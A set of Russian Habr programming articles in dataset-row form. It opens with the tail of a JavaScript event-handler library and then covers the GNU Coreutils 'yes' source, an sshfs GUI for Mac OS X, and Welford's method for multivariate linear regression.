> }
>
> vHandler.node = oEventNode;
>
> var sBody = oEventNode.innerText;
>
> if (!sBody.length) {//ищем код в CDATA секциях(xhtml) и в комментариях
>
> for(var i = 0; i < oEventNode.childNodes.length; i++)
>
> if (oEventNode.childNodes[i].nodeType) {//4 or 8 - CDATA or comment
>
> sBody = oEventNode.childNodes[i].nodeValue;
>
> break;//берем первый найденный
>
> }
>
> } else //чистим текст кода только при необходимости
>
> oEventNode.innerText = '';
>
> //создаем обработчик
>
> try {
>
> vHandler.handler = new Function('event', sBody);
>
> } catch (e) {//на случай ошибки синтаксиса
>
> alert(e.message + ':\n' + sBody)
>
> }
>
> oNode.attachEvent('on' + oEventNode.getAttribute('event'), vHandler);
>
> } else {
>
> var vHandler = function(event){
>
> var self = arguments.callee;
>
> var sMatch = self.node.getAttribute('match');
>
> if (sMatch === null || Sizzle.matches(sMatch, [event.target]).length > 0)
>
> return self.handler(event);
>
> }
>
> vHandler.node = oEventNode;
>
> var sBody = oEventNode.textContent;
>
> if (!sBody.length) {//ищем код в CDATA секциях(xhtml) и в комментариях
>
> for(var i = 0; i < oEventNode.childNodes.length; i++) {
>
> if (oEventNode.childNodes[i].nodeType) {//4 or 8 - CDATA or comment
>
> sBody = oEventNode.childNodes[i].nodeValue;
>
> break;//берем первый найденный
>
> }
>
> }
>
> } else //чистим текст кода только при необходимости
>
> oEventNode.textContent = '';
>
> //создаем обработчик
>
> try {
>
> vHandler.handler = new Function('event', sBody);
>
> } catch (e) {//на случай ошибки синтаксиса
>
> alert(e.message + ':\n' + sBody)
>
> }
>
> oNode.addEventListener( oEventNode.getAttribute('event'), vHandler, false);
>
> }
>
> };
>
>
>
> ev.init = function(event){
>
> var arr = [];
>
> if (document.getElementsByTagNameNS) {//xhtml
>
> arr = document.getElementsByTagNameNS(ev.namespaceURI, 'handler')
>
> }
>
> if (!arr.length) {
>
> if (ev.browser.ie) { //ie
>
> arr = []; //convert a nodelist to array
>
> var arr2 = document.getElementsByTagName('handler');
>
> for (var i = 0; i < arr2.length; i++) {
>
> if (arr2[i].tagUrn == ev.namespaceURI) {//accept our namespace only
>
> arr.push(arr2[i]);
>
> }
>
> }
>
> } else //html
>
> arr = document.getElementsByTagName('tb:handler');
>
> }
>
> for (var i = 0; i < arr.length; i++) {
>
> ev.setEventHandler(arr[i].parentNode, arr[i]);
>
> }
>
> };
>
> if (ev.browser.standard) {
>
> window.addEventListener('load', ev.init, false);
>
> } else
>
> window.attachEvent( 'onload', ev.init);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Тестовая страничка:
> `.test-div {
>
> width: 200px;
>
> height: 200px;
>
> background-color: #6699FF;
>
> border-bottom: 1px dotted #666666;
>
> }
>
> .inner-div {
>
> width: 100px;
>
> height: 100px;
>
> background-color: #66CCCC;
>
> }
>
> .test-div2 {
>
> width: 200px;
>
> height: 200px;
>
> background-color: #6699FF;
>
> }
>
> .inner-div2 {
>
> width: 100px;
>
> height: 100px;
>
> background-color: #66CCCC;
>
> }
>
> style>
>
> <script type="text/javascript" src="sizzle.js">script>` | https://habr.com/ru/post/61734/ | null | ru | null |
# Разбираем исходный код GNU Coreutils: утилита yes
*(Статья доступна для оффлайн чтения:* [Markdown](https://docs.google.com/open?id=0B8WiNKZy-0PcNDY0ZDdlZjQtNDc5YS00ZTQzLTg1ZjQtY2UyNjg3MDNiZmVi "Статья в формате Markdown") | [PDF](https://docs.google.com/open?id=0B8WiNKZy-0PcMWUyZTI2YzMtMzRlMy00MDA0LWFjZjEtNmQ4Y2E3MzhkMjcw "Статья в формате PDF") | [PDF (print)](https://docs.google.com/open?id=0B8WiNKZy-0PcMDVjYjMyMGMtMDk3MS00YTQzLWFlYjUtN2Y3YzFjYTE0ZmI5 "Статья в формате PDF (версия для печати)") | [HTML](https://docs.google.com/open?id=0B8WiNKZy-0PcNmFjYjA5ZTgtZTQ3Mi00NmMxLWIwZDctZDRmZWFmZTVhMGQ2 "Статья в формате HTML"))
Зачем?
------
Все вокруг постоянно говорят: «Хочешь научиться писать профессиональные программы? Посмотри, как это делают другие!». Вот и я решил последовать этому совету, тем более что моё обучение в университете как раз подходит к концу. Особенно интересно сравнить то как *учили* делать и то как *делается* в реальном мире. В качестве примера для подражания был выбран пакет [GNU Coreutils](http://www.gnu.org/s/coreutils/ "GNU Coreutils homepage"). В нём есть всё:
1. Жёсткие требования к переносимости.
2. Большой жизненный цикл.
3. Огромная команда разработчиков.
4. Код различной сложности: от тривиального echo до супер-изощерённого sed, от чисто прикладного wc до более близкого к ОС mkdir.
GNU Coreutils
-------------
GNU Core Utilites — это набор утилит для выполнения базовых пользовательских операций: создание директории, вывод файла на экран и так далее. По замыслу разработчиков, эти утилиты должны быть доступны в любой операционной системе, что мы и наблюдаем в настоящее время: для Windows есть [Cygwin](http://www.cygwin.com/ "Страничка проекта Cygwin"), ну а про \*nix и говорить нечего. Сохранить единообразность работы в разных системах помогает стандарт [POSIX](http://ru.wikipedia.org/wiki/POSIX "POSIX в Википедии"), который в Coreutils пытаются [соблюдать](http://www.gnu.org/s/coreutils/manual/html_node/Standards-conformance.html "Coreutils и POSIX"). Coreutils содержит такие часто используемые утилиты, как cat, tail, echo, wc и многие другие.
Для начала выберем самую тривиальную программу под названием yes. Её простота позволит разобраться с используемыми в Coreutils инструментами и библиотеками.
### Утилита yes
Как говорится в [мане](http://www.linuxmanpages.com/man1/yes.1.php "GNU Yes man"), всё что умеет утилита yes — это бесконечно выводить «yn» в stdout. Если мы передадим yes какие-то аргументы, то вместо «y» yes будет выводить аргументы через пробел. Наверняка похожую программу писал каждый, кто начинал изучать C. А значит у многих есть возможность сравнить свой подход с тем, как это делают суровые бородатые дядьки из GNU. О практическом применении yes немного написано в [Википедии](http://en.wikipedia.org/wiki/Yes_%28Unix%29 "GNU Yes в Википедии").
Исходный код
------------
Переходим к исходному коду. Достать его можно либо с помощью `apt-get source` и получить версию, которая используется в вашей системе по-умолчанию, либо вытянуть новейшую версию из репозиториев. Мы выберем второй вариант: он более удобен и привычен.
1. Coreutils: `git clone git://git.sv.gnu.org/coreutils`
2. Gnulib (заглянем туда пару раз): `git clone git://git.savannah.gnu.org/gnulib.git`
Исходный код yes умещается в одном файле `coreutils/src/yes.c`, его и откроем.
### Coding style
Первое, на что обращаешь внимание — непривычное форматирование кода. Почитать о нём можно в [соответствующей главе](http://www.gnu.org/prep/standards/standards.html#Formatting "GNU Code Formatting") GNU Coding Standards. Например, при определении функции тип возвращаемого значения должен располагаться на отдельной строке, как и открывающая скобка:
```
int
main (int argc, char **argv)
{
foo();
...
}
```
Для отступов и выравнивания используются только пробелы. Между различными уровнями вложенности разница в отступе составляет 2 пробела. Особо извращённую форму имеют фигурные скобки при операторах:
```
if (x < foo (y, z))
haha = bar[4] + 5;
else
{
while (z)
{
haha += foo (z, z);
z--;
}
return ++x + bar ();
}
```
### 12 строк
`yes.c` начинается с обязательного для всех GPL-програм комментария. Он уже успел намозолить мне глаза в других программах и необходимость его наличия была для меня загадкой. Оказывается, что текст этого комментария зафиксирован в [инструкции](http://www.gnu.org/licenses/gpl-howto.html "Инструкция по применению GPL") по применению GPL. Именно в ней прописано, что все, кто желает выпускать своё ПО под GPL, должны добавлять эти 12 строк заявления о праве копирования в начало каждого файла исходного кода.
### initialize\_main
Первое, что делает программа, это вызов `initialize_main`. Эта функция предназначена для того, чтобы программа выполнила свои специфичные действия над аргументами. На практике, в Coreutils нет ни одной утилиты, которая бы использовала эту функцию для чего-то полезного. Везде используется заглушка, представленная в файле `coreutils/src/system.h`:
```
#ifndef initialize_main
# define initialize_main(ac, av)
#endif
```
### Название программы
В утилитах Coreutils различают два названия программы:
1. Официальное название, которое пользователь не может изменить.
2. Реальное название исполняемого файла.
Официальное название используется при выводе информации о версии приложения:
```
user@laptop:~$ yes --version
yes (GNU coreutils) 8.5
Usage: yes [STRING]...
or: yes OPTION
```
Причём это название никак не зависит от имени исполняемого файла:
```
user@laptop:~$ /usr/bin/yes --version
yes (GNU coreutils) 8.5
user@laptop:~$ cp /usr/bin/yes ./foo
user@laptop:~$ ./foo --version
yes (GNU coreutils) 8.5
```
Такое поведение обеспечивается специально определённым в начале файла макросом `PROGRAM_NAME`:
```
/* The official name of this program (e.g., no `g' prefix). */
#define PROGRAM_NAME "yes"
```
Реальное название без всяких хитростей берётся из `argv[0]` и используется при выводе ошибок и подсказок:
```
user@laptop:~$ yes --help
Usage: yes [STRING]...
or: yes OPTION
user@laptop:~$ /usr/bin/yes --help
Usage: /usr/bin/yes [STRING]...
or: /usr/bin/yes OPTION
```
Значение `argv[0]` помещается в глобальную переменную `program_name` с помощью вызова функции `set_program_name` во второй строке `main`:
```
set_program_name (argv[0]);
```
Функция `set_program_name` предоставляется библиотекой [Gnulib](http://www.gnu.org/s/gnulib/ "Gnulib homepage"). Соответствующий код находится в каталоге `gnulib/lib/`, в файлах `progname.h` и `progname.c`. Интересно заметить, что `set_program_name` не просто сохраняет значения `argv[0]` в глобальную переменную `program_name`, объявленную в `progname.h`, но и выполняет дополнительные преобразования, связанные с тонкостями использования [GNU Libtool](http://www.gnu.org/software/libtool/ "GNU Libtool homepage"), инструмента для разработки динамических библиотек.
### Интернационализация
Coreutils используют по всему миру, поэтому во всех утилитах предусмотрена возможность локализации. Причём эта возможность обеспечивается минимальными усилиями благодаря использованию пакета [GNU gettext](http://www.gnu.org/s/gettext/ "gettext homepage"). Немногих удивит использование именно gettext, ведь этот пакет распространился далеко за пределы проекта GNU. Например, интернационализация в моём любимом web-фреймворке Django построена [именно на gettext](https://docs.djangoproject.com/en/dev/topics/i18n/ "gettext в Django"). Про использование gettext совместно с различными языками и фреймворками уже писали на [хабре](http://habrahabr.ru/tag/gettext/ "gettext на хабре").
Замечательным свойством gettext является то, что он во всех языках используется примерно одинаково, и C не исключение. Здесь есть стандартная магическая функция `_`, использование которой можно найти в функции `usage`:
```
void
usage (int status)
{
if (status != EXIT_SUCCESS)
fprintf (stderr, _("Try `%s --help' for more information.\n"),
program_name);
...
}
```
Определение функции `_` находится в уже знакомом нам файле `system.h`:
```
#define _(msgid) gettext (msgid)
```
Инициализация механизма интернационализации в Coreutils производится вызовом трёх функций в `main`:
```
setlocale (LC_ALL, "");
bindtextdomain (PACKAGE, LOCALEDIR);
textdomain (PACKAGE);
```
* [setlocale](http://linux.die.net/man/3/setlocale "setlocale man") устанавливает стандартную локаль окружения в качестве рабочей для приложения
* [bindtextdomain](http://linux.die.net/man/3/bindtextdomain "bindtextdomain man") говорит, где искать файл с переводами для конкретного домена сообщений
* [textdomain](http://linux.die.net/man/3/textdomain "textdomain man") устанавливает текущий домен сообщений
### Обработка ошибок
Двигаясь дальше по коду `main`, мы встречаем такую строку:
```
atexit (close_stdout);
```
Интуитивно можно подумать, что в функции `close_stdout` закрывается стандартный поток вывода, что исключает потерю данных, если мы подменили `stdout` каким-нибудь файловым дескриптором и используем буферизированный вывод. Но найти исходный код этой функции и понять, что же на самом деле там происходит, выполняются ли какие-нибудь дополнительные действия по подчистке ресурсов, у меня не получилось.
### Аргументы командной строки
Это последний вопрос, который не касается работы самой программы. Здесь, как и в случае с интернационализацией, используется проверенное временем и пролезшее во многие проекты (например, [в Python](http://docs.python.org/library/getopt.html "модуль getopt в Python")) решение — модуль [getopt](http://www.gnu.org/s/hello/manual/libc/Getopt.html "Getopt homepage"). Этот модуль очень прост: фактически, от разработчика требуется вызывать в цикле одну из функций `getopt` или `getopt_long`. Подробнее о getopt можно почитать в интернете, да и на хабре о нём тоже писали.
В Gnulib есть специальная функция `parse_long_options` для обработки аргументов `--version` и `--help`, которые любое GNU-приложение [обязано](http://www.gnu.org/prep/standards/standards.html#Command_002dLine-Interfaces "GNU Standards for Command Line Interfaces") поддерживать. Находится она в файле `gnulib/lib/long-options.c` и использует `getopt_long` в своей работе.
Исходный код yes является классным примером работы с getopt. Тут одновременно отсутствует излишняя для обучения сложность с разбором десятков аргументов и присутствует использование всех средств getopt. Сначала, естественно, выполняется вызов `parse_long_options`. Затем проверяется, что больше никаких опций-ключей не передано и остальные аргументы, если они есть, являются просто произвольными строками:
```
parse_long_options (argc, argv, PROGRAM_NAME, PACKAGE_NAME, Version,
usage, AUTHORS, (char const *) NULL);
if (getopt_long (argc, argv, "+", NULL, NULL) != -1)
usage (EXIT_FAILURE);
```
Следующий код можно перевести на русский так: «Если в списке аргументов командой строки ничего кроме ключей --version и --help не было, то мы будем выводить „y“ в stdout»:
```
if (argc <= optind)
{
optind = argc;
argv[argc++] = bad_cast ("y");
}
```
Запись в `argv[argc]` не является ошибкой: стандарт ANSI C требует, чтобы элемент `argv[argc]` был нулевым указателем.
### Главный цикл
Ну вот мы и добрались до самого функционала программы. Вот он весь, как есть:
```
while (true)
{
int i;
for (i = optind; i < argc; i++)
if (fputs (argv[i], stdout) == EOF
|| putchar (i == argc - 1 ? '\n' : ' ') == EOF)
error (EXIT_FAILURE, errno, _("standard output"));
}
```
Здесь можно отметить, что все действия выполняются внутри условия `if`, а не в его теле. Значит, Кёрниган и Ритчи не врали, когда писали, что опытный C-программист реализует копирование строк так:
```
while (*dst++ = *src++)
;
``` | https://habr.com/ru/post/133408/ | null | ru | null |
# GUI для подключения сетевых томов через SSH, новая версия
Моё приложение является обычной «мордой» к [консольному приложению sshfs](http://pqrs.org/macosx/sshfs/index.html) или к такому же консольному приложению на основе [MacFUSE](http://code.google.com/p/macfuse/) и доступно для скачивания по адресу [code.google.com/p/sshfs-gui](http://code.google.com/p/sshfs-gui/). Оно было написано мной для обучения программированию под Cocoa и является моим первым графическим приложением под Mac OS X. В новой версии добавлено много нового, например нормальная поддержка проверки RSA/DSA ключей (это не реализовано даже в таком «монстре», как [Macfusion.app](http://www.macfusionapp.org/)), поддержка MacFUSE и сжатия, а также возможность указать произвольный порт для подключения.
#### Установка и использование
Для установки приложения необходимо выполнить следующие действия:
* Скачать и установить [консольный sshfs](http://pqrs.org/macosx/sshfs/index.html), после чего перезагрузить компьютер, **и / или**
Скачать и установить [MacFUSE](http://code.google.com/p/macfuse/), если он у Вас ещё не установлен (перезагрузка после установки MacFUSE не требуется)
* Скачать и установить моё приложение: [sshfs-gui.googlecode.com/files/sshfs-gui.1.0.2.dmg](http://sshfs-gui.googlecode.com/files/sshfs-gui.1.0.2.dmg)

Для того, чтобы смонтировать какой-либо том, заполните необходимые поля (в случае авторизации по SSH ключам пароль вводить не обязательно) и нажмите Connect. Для указания порта подключения, добавьте «:*номер\_порта*» в конец имени сервера, к примеру «habrahabr.ru:123».
Если соединение пройдет успешно, то после этого в Finder откроется смонтированный сетевой том. Вы можете, потянув за иконку тома в заголовке Finder, перетащить сетевой том в боковую панель Finder в раздел «Устройства (Devices)», и тогда этот том будет там отображаться всегда, когда подключен этот сетевой том.
#### Скринкаст
Чтобы взглянуть, как это всё работает, предлагаю ознакомиться со следующим коротким видео:
#### Доп. материалы, благодарности
* [Сайт проекта на Google Code с исходными текстами и запасной ссылкой для скачивания sshfs](http://code.google.com/p/sshfs-gui/)
* Спасибо хабрапользователю [switchON](https://geektimes.ru/users/switchon/) за повод для написания приложения и за тестирование приложения
#### Планы на будущее:
* Предлагать запоминать пароли в Keychain
* Выводить более внятные сообщения об ошибках в случае использования MacFUSE-backend'а (к сожалению, сама утилита выводит очень скудную информацию об ошибке)
#### «Аналоги»
* **MacFusion:** [www.macfusionapp.org](http://www.macfusionapp.org/)
Будьте осторожны, MacFusion во время работы отключает проверку RSA/DSA отпечатков сервера, что может не входить в ваши планы. После того, как установите MacFUSE и MacFusion.app, выполните в консоли команду
> `mv /Applications/Macfusion.app/Contents/PlugIns/sshfs.mfplugin/Contents/Resources/sshnodelay.so /Applications/Macfusion.app/Contents/PlugIns/sshfs.mfplugin/Contents/Resources/sshnodelay.so.bak`
За информацию спасибо [noma4i](https://geektimes.ru/users/noma4i/)
* **FUSE+SSHFS под Windows:** (реализация на C#) [dokan-dev.net/en/download](http://dokan-dev.net/en/download/)
Спасибо за ссылку пользователю [gromka](https://geektimes.ru/users/gromka/)
* Под Linux же существует огромное количество решений с графическим интерфейсом, в том числе и от авторов на Хабре: [habrahabr.ru/blogs/python/52217](http://habrahabr.ru/blogs/python/52217/) | https://habr.com/ru/post/83055/ | null | ru | null |
# Метод Уэлфорда и многомерная линейная регрессия
[Многомерная линейная регрессия](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%9B%D0%A0) — один из основополагающих методов машинного обучения. Несмотря на то, что современный мир интеллектуального анализа данных захвачен нейронными сетями и градиентным бустингом, линейные модели до сих пор занимают в нём своё почётное место.
В предыдущих публикациях на эту тему мы познакомились с тем, как получать [точные оценки средних и ковариаций](https://habrahabr.ru/post/333426/) методом Уэлфорда, а затем научились применять эти оценки для решения задачи [одномерной линейной регрессии](https://habrahabr.ru/post/333426/). Конечно, эти же методы можно использовать и в задаче многомерной линейной регрессии.
[](https://habrahabr.ru/post/343752/)
Линейные модели часто используют благодаря нескольким очевидным преимуществам:
* высокая скорость обучения и применения;
* простота моделей, которая во многих случаях снижает риск переобучения;
* возможность построения композитных моделей с их использованием: скажем, имея много сотен тысяч факторов, можно обучить на них правильным образом несколько линейных моделей, предсказания которых затем использовать в качестве факторов для в более сложных алгоритмов — например, градиентного бустинга деревьев.
Кроме того, есть ещё одно классическое "преимущество" линейных моделей, о котором обычно говорят: интерпретируемость. На мой взгляд, оно несколько переоценено, однако очевидно, что определить, какой знак имеет коэффициент признака в линейной модели существенно проще, чем проследить его использование в огромной нейронной сети.
### Содержание
* [1. Многомерная линейная регрессия](#1-mnogomernaya-lineynaya-regressiya)
* [2. Общее описание решения](#2-obschee-opisanie-resheniya)
* [3. Применение метода Уэлфорда](#3-primenenie-metoda-uelforda)
* [4. Реализация](#4-realizaciya)
* [5. Экспериментальное сравнение методов](#5-eksperimentalnoe-sravnenie-metodov)
* [Заключение](#zaklyuchenie)
* [Литература](#literatura)
### 1. Многомерная линейная регрессия
В задаче многомерной линейной регрессии требуется восстановить неизвестную зависимость наблюдаемой вещественной величины (которая является значением неизвестной *целевой функции*)  от набора вещественных же признаков .
Обычно для каждого отдельного наблюдения записываются значения признаков и целевой функции. Тогда из значений признаков для всех наблюдений можно составить матрицу признаков , а из значений целевой функции — вектор её значений :


Здесь  — некоторое конкретное наблюдение. Таким образом, строчки нашей матрицы соответствуют наблюдениям, а столбцы — признакам, а общее количество наблюдений и, следовательно, строк в матрице, — .
Например, целевой функцией может быть значение температуры в конкретный день. Признаками — значения температуры в предшествующие дни в географически соседних точках. Другой пример — предсказание курса валюты или цены на акцию, в простейшем случае в качестве факторов опять же могут выступать значения той же величины в прошлом. Множество наблюдений формируется путём вычисления целевых значений и соответствующих им признаков в разные моменты времени.
Найти решение задачи означает построить некоторую *решающую функцию* . Сейчас мы говорим о задаче линейной регрессии, поэтому мы будем считать, что решающая функция является линейной. На самом деле, это значит, что решающая функция представляет из себя просто скалярное произведение вектора признаков на некоторый вектор весов:

Стало быть, решением нашей задачи является вектор весов признаков .
Изобразить многомерную линейную зависимость графически достаточно сложно (для начала, представим себе 100-мерное пространство признаков...), однако иллюстрации для одномерного случая вполне достаточно, чтобы понять происходящее. Позаимствуем эту иллюстрацию из Википедии:
[](https://en.wikipedia.org/wiki/Linear_regression)
Чтобы закончить формулировку задачи машинного обучения, требуется лишь указать функционал потерь, который отвечает на вопрос, насколько хорошо конкретная решающая функция предсказывает значения целевой функции. Сейчас мы будем использовать традиционный для регрессионного анализа среднеквадратический функционал потерь:

Итак, задачей многомерной линейной регрессии является нахождение набора весов  такого, что значение функционала потерь  достигает на нём своего минимума.
Для анализа обычно удобно отказаться от радикала и усреднения в функционале потерь:

Для дальнейшего изложения будет удобно отождествить наблюдения с наборами соответствующих им факторов:

Нетрудно видеть, что функционал потерь теперь записывается просто как скалярный квадрат: вектор предсказаний можно записать как , а вектор отклонений от правильных ответов — как . Тогда:

### 2. Общее описание решения
Из регрессионного анализа [хорошо известно](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%9B%D0%A0#.D0.9C.D0.BD.D0.BE.D0.B3.D0.BE.D0.BC.D0.B5.D1.80.D0.BD.D0.B0.D1.8F_.D0.BB.D0.B8.D0.BD.D0.B5.D0.B9.D0.BD.D0.B0.D1.8F_.D1.80.D0.B5.D0.B3.D1.80.D0.B5.D1.81.D1.81.D0.B8.D1.8F), что вектор-решение в задаче многомерной линейной регрессии находится как решение системы линейных алгебраических уравнений:

Получить доказательство этому несложно. Действительно, давайте рассмотрим частную производную функционала  по весу -го признака:

Если приравнять эту производную нулю, получим:


Теперь можно поменять порядок суммирования:

Теперь понятно, что коэффициент при  слева — это соответствующий элемент матрицы :

В свою очередь, правая часть построенного уравнения — это элемент вектора :

Соответственно, одновременное приравнивание нулю частных производных по всем компонентам решения приведёт к искомой системе линейных алгебраических уравнений.
### 3. Применение метода Уэлфорда
При решении СЛАУ  возникают различные проблемы, например, [мультиколлинеарность признаков](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%9B%D0%A0#.D0.9C.D1.83.D0.BB.D1.8C.D1.82.D0.B8.D0.BA.D0.BE.D0.BB.D0.BB.D0.B8.D0.BD.D0.B5.D0.B0.D1.80.D0.BD.D0.BE.D1.81.D1.82.D1.8C), которая приводит к вырожденности матрицы . Кроме того, необходимо выбрать метод для решения указанной СЛАУ.
Я не буду подробно останавливаться на этих вопросах. Скажу лишь, что в своей реализации я использую [гребневую регрессию](http://www.machinelearning.ru/wiki/index.php?title=%D0%93%D1%80%D0%B5%D0%B1%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F_%D1%80%D0%B5%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F) с [адаптивным выбором коэффициента регуляризации](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L234), а для решения СЛАУ [использую](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L176) метод [LDL-разложения](https://en.wikipedia.org/wiki/Cholesky_decomposition#LDL_decomposition_2).
Однако сейчас нас будет интересовать намного более приземлённая проблема: как сформировать уравнения для СЛАУ? Если эти уравнения сформированы корректно, а вычислительные погрешности невелики, можно надеяться, что выбранный метод приведёт к хорошему решению. Если же ошибки появились уже на этапе формирования матрицы системы и вектора в правой части, никакой метод решения СЛАУ не достигнет успеха.
Из сказанного выше ясно, что для составления СЛАУ необходимо вычислять коэффициенты двух типов:


Если бы выборка была центрированной, это были бы выражения для ковариаций, о которых [говорили в самой первой статье](https://habrahabr.ru/post/333426/#4-vychislenie-kovariaciy)!
С другой стороны, выборку можно центрировать самостоятельно. Пусть  — матрица центрированной выборки, а  — вектор ответов для центрированной выборки:


Обозначим через  среднее значение -го признака, а через  — среднее значение целевой функции:


Пусть решением центрированной задачи является вектор коэффициентов . Тогда для -го события величина предсказания будет вычисляться следующим образом:

При этом  приближает центрированную величину. Отсюда можем окончательно записать решение исходной задачи:

Таким образом, коэффициенты линейной регрессии могут быть получены для центрированного случая, используя формулы вычисления средних и ковариаций по методу Уэлфорда. Затем они тривиальным образом преобразуются в решение для нецентрированного случая по выведенной сейчас формуле: коэффициенты всех признаков сохраняют свои значения, а вот свободный коэффициент вычисляется по формуле

### 4. Реализация
Реализацию методов многомерной линейной регрессии я поместил в ту же программу, о которой [рассказывал в прошлый раз](https://habrahabr.ru/post/335522/#4-primenenie-metoda-uelforda).
Когда впервые задумываешься о том, что фактически вся матрица метода многомерной линейной регрессии представляет собой большую ковариационную матрицу, очень хочется сделать каждый её элемент отдельной реализацией класса, реализующего вычисление ковариации. Однако это ведёт к неоправданным потерям в скорости: так, для каждого признака будет  раз вычисляться среднее и сумма весов. Поэтому в результате раздумий родилась следующая реализация.
Решатель задачи многомерной линейной регрессии по методу Уэлфорда [реализован](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.h#L23) в виде класса `TWelfordLRSolver`:
```
class TWelfordLRSolver {
protected:
double GoalsMean = 0.;
double GoalsDeviation = 0.;
std::vector FeatureMeans;
std::vector FeatureWeightedDeviationFromLastMean;
std::vector FeatureDeviationFromNewMean;
std::vector LinearizedOLSMatrix;
std::vector OLSVector;
TKahanAccumulator SumWeights;
public:
void Add(const std::vector& features, const double goal, const double weight = 1.);
TLinearModel Solve() const;
double SumSquaredErrors() const;
static const std::string Name() {
return "Welford LR";
}
protected:
bool PrepareMeans(const std::vector& features, const double weight);
};
```
Поскольку в процессе обновления величин ковариаций постоянно приходится иметь дело с разностями между текущим значением признака и его текущим средним, а также средним на следующем шаге, логично все эти величины вычислить заранее и сложить в несколько векторов. Поэтому класс содержит такое количество векторов.
При добавлении элемента первым делом [вычисляются](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L55) новый вектор средних значений признаков и величины отклонений.
[](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L72)
Уже после этого [обновляются элементы основной матрицы](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L84) и [вектора правых частей](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L101). От матрицы хранится только главная диагональ и один из треугольников, т.к. она симметрична.
Поскольку разности между текущими значениями факторов и их средними уже посчитаны и сохранены в специальном векторе, арифметически операция обновления матрицы оказывается достаточно простой:
[](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L90)
Экономия на арифметических операциях здесь более чем оправдана, т.к. эта процедура обновления матрицы является наиболее затратной с т.з. ресурсов CPU с асимптотикой . Остальные операции, в т.ч. обновление вектора правых частей, асимптотически линейны:
[](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L101)
Последний элемент, с реализацией которого надо разобраться — это формирование решающей функции. После того, как получено решение СЛАУ, осуществляется его [преобразование к исходным, нецентрированным, признакам](https://github.com/ashagraev/linear_regression/blob/master/src/lib/linear_regression.cpp#L116):
```
TLinearModel TWelfordLRSolver::Solve() const {
TLinearModel model;
model.Coefficients = NLinearRegressionInner::Solve(LinearizedOLSMatrix, OLSVector);
model.Intercept = GoalsMean;
const size_t featuresCount = OLSVector.size();
for (size_t featureNumber = 0; featureNumber < featuresCount; ++featureNumber) {
model.Intercept -= FeatureMeans[featureNumber] * model.Coefficients[featureNumber];
}
return model;
}
```
### 5. Экспериментальное сравнение методов
Так же, как и в [прошлый раз](https://habrahabr.ru/post/335522/#5-eksperimentalnoe-sravnenie-metodov), реализации на основе метода Уэлфорда (`welford_lr` и `normalized_welford_lr`) сравниваются с "наивным" алгоритмом, в котором матрица и правая часть системы вычисляются по стандартным формулам (`fast_lr`).
Я использую тот же набор данных из [коллекции LIAC](https://github.com/renatopp/arff-datasets), доступный в директории [data](https://github.com/ashagraev/linear_regression/tree/master/data/features). Используется такой же [способ внесения шума в данные](https://github.com/ashagraev/linear_regression/blob/master/src/lib/pool.cpp#L130): значения признаков и ответов умножаются на некоторое число, после чего к ним прибавляется некоторое другое число. Таким образом мы можем получить проблемный с точки зрения вычислений случай: большие средние значения по сравнению с величинами разбросов.
В режиме `research-lr` выборка изменяется несколько раз подряд, и каждый раз на ней запускается процедура [скользящего контроля](http://www.machinelearning.ru/wiki/index.php?title=CV#.D0.9A.D0.BE.D0.BD.D1.82.D1.80.D0.BE.D0.BB.D1.8C_.D0.BF.D0.BE_q_.D0.B1.D0.BB.D0.BE.D0.BA.D0.B0.D0.BC_.28q-fold_CV.29). Результатом проверки является среднее значение коэффициента детерминации для тестовых выборок.
Например, для выборки kin8nm результаты работы получаются следующими:
```
linear_regression research-lr --features kin8nm.features
injure factor: 1
injure offset: 1
fast_lr time: 0.002304 R^2: 0.41231
welford_lr time: 0.003248 R^2: 0.41231
normalized_welford_lr time: 0.003958 R^2: 0.41231
injure factor: 0.1
injure offset: 10
fast_lr time: 0.00217 R^2: 0.41231
welford_lr time: 0.0032 R^2: 0.41231
normalized_welford_lr time: 0.00398 R^2: 0.41231
injure factor: 0.01
injure offset: 100
fast_lr time: 0.002164 R^2: -0.39518
welford_lr time: 0.003296 R^2: 0.41231
normalized_welford_lr time: 0.003846 R^2: 0.41231
injure factor: 0.001
injure offset: 1000
fast_lr time: 0.002166 R^2: -1.8496
welford_lr time: 0.003114 R^2: 0.41231
normalized_welford_lr time: 0.003978 R^2: 0.058884
injure factor: 0.0001
injure offset: 10000
fast_lr time: 0.002165 R^2: -521.47
welford_lr time: 0.003177 R^2: 0.41231
normalized_welford_lr time: 0.003931 R^2: 0.00013929
full learning time:
fast_lr 0.010969s
welford_lr 0.016035s
normalized_welford_lr 0.019693s
```
Таким образом, даже относительно небольшая модификация выборки (масштабирование в сто раз с соответствующим сдвигом) приводит к неработоспособности стандартного метода.
При этом решение, основанное на методе Уэлфорда, оказывается весьма устойчивым к плохим данным. Среднее время работы методу Уэлфорда благодаря всем оптимизациям оказывается всего на 50% больше среднего времени работы стандартного метода.
Досадно лишь то, что "нормированный" метод Уэлфорда также работает плохо, и, кроме того, оказывается самым медленным.
### Заключение
Сегодня мы научились решать задачу многомерной линейной регрессии, применять в ней метод Уэлфорда и убедились в том, что его использование позволяет достигать хорошей точности решений даже на "плохих" наборах данных.
Очевидно, если в вашей задаче требуется автоматически строить огромное количество линейных моделей и у вас нет возможности внимательно следить за качеством каждой из них, а дополнительное время исполнения не является определяющим, стоит использовать метод Уэлфорда как дающий более надёжные результаты.
### Литература
1. habrahabr.ru: [Точное вычисление средних и ковариаций методом Уэлфорда](https://habrahabr.ru/post/333426/)
2. habrahabr.ru: [Метод Уэлфорда и одномерная линейная регрессия](https://habrahabr.ru/post/335522/)
3. github.com: [Linear regression problem solvers with different computation methods](https://github.com/ashagraev/linear_regression)
